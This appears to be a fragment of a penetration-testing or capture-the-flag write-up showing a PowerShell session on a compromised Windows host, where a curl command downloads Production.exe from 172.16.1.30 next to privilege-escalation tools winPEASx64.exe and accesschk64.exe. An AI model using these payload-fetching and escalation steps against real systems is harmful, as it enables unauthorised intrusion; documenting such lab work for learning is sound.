 PS C:\Users\cmarko\Documents> curl 172.16.1.30/Production.exe -o Production.exe
curl 172.16.1.30/Production.exe -o Production.exe
PS C:\Users\cmarko\Documents> ls
ls
Directory: C:\Users\cmarko\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2022-06-03 6:19 PM 759176 accesschk64.exe
-a---- 2022-06-03 7:48 PM 125285 Production.exe
-a---- 2022-06-03 9:20 AM 1936384 winPEASx64.exe